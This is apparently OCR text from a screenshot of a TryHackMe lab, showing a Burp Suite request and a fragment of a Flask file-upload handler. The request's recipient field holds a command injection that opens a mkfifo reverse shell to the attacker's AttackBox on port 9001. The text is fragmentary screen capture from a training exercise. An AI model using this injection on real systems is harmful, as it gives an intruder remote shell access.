 Mar 25 10:11
TryHackMe |
(295) Discord
TryHackMe |
Next.js and t
aydinnyunus/
eastlondoner
kubernetes/i
CVE-2025-29
New Manage
TryHackM
THM Browse
https://vnc.tryhackme.tech/index.html?host=proxy-17.tryhackme.tech&password=f39de85c82ac6bd5&proxyIP=10.10.248.189&resize=remote
Applications Places System Tue 25 Mar, 08:11 AttackBox IP:10.10.248.189
DarkMatter Encryptor — Mozilla Firefox
DarkMatter Encryptor
10.10.205.208:5000/uploads
From Base64 - CyberChef
Online - Reverse Shell Ge
Burp Suite Community Edition v2024.9.5 - Temporary Project
Bur
Burp Project Intruder Repeater View Help
Try
Dashboard Target Proxy Intruder Repeater Collaborat
Settings
1 × +
Send Cancel
TP/1
Request
Pretty Raw Hex
9 Origin: http://10.10.205.208:5000
10 Connection: keep-alive
11 Referer: http://10.10.205.208:5000/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------826003371100917531919
16 Content-Disposition: form-data; name="file"; filen
17 Content-Type: text/plain
18
19 test
20
21 -----------------------------826003371100917531919
22 Content-Disposition: form-data; name="recipient"
23
24
25 Cipher ;$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i
10.10.248.189 9001 >/tmp/f)
26 -----------------------------826003371100917531919
Search
Waiting
Event log All issues
Memory: 160.5MB
Inspector
Notes
root@ip-10-10-248-189: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-248-189: ~
root@ip-10-10-248-189: ~
recipient = request.form.get("recipient", "")
file = request.files.get("file")
if not file:
error = "No file uploaded."
elif not file.filename:
error = "Invalid file name."
elif not allowed_file(file.filename):
error = "File type not allowed."
elif not recipient:
error = "No recipient selected. Choose a recipient whose PGP public ke
y is available."
else:
# Check if recipient is valid (first word should be in RECIPIENTS)
recipient_name = recipient.split()[0]
if recipient_name not in RECIPIENTS:
error = "Invalid recipient selected."
else:
timestamp = time.strftime("%Y%m%d_%H%M%S")
# Add hash to filename to prevent collisions
file_hash = hashlib.md5(f"{timestamp}{file.filename}".encode()).he
xdigest()[:8]